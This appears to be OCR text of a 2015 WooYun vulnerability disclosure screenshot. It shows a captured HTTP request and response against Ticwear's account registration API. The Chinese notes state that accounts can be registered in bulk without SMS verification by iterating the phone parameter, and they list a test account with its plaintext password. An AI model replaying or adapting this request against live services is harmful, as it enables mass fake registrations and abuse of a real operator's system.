 Go Cancel < > Target: http://account.ticwear.com ?
Request
Raw Params Headers Hex
POST /register HTTP/1.1
Content-Type: application/json; charset=utf-8
User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; MX5 Build/LMY47I)
Host: account.ticwear.com
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 108
{"appkey":"com.mobvoi.android","captcha":"1113","password":"GAr9ysTi9K4L+/pg7
QzMQQ==","phone":"16666666668"}
ticwear客户端用户注册接口
任意用户注册。
无需短信验证码，
直接遍历phone参数提交即可注册成功。
账号：16666666668
密码：zxcvbnm1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: ngx_openresty/1.4.3.1
Date: Fri, 13 Nov 2015 12:37:36 GMT
Content-Type: application/json; charset=UTF-8
Connection: keep-alive
Content-Length: 64
{"redirect_url":"","err_msg":"","err_code":0,"status":"success"}
? < + > Type a search term 0 matches
Done
242 bytes | 110 millis
www.wooyun.org